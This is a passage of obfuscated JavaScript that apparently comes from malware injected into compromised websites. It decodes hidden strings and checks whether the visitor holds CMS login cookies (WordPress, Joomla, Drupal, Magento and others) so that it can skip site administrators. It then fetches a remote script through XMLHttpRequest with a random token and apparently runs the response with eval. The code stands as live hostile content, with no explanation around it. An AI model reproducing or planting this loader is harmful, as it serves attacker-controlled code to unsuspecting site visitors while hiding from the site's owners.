Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};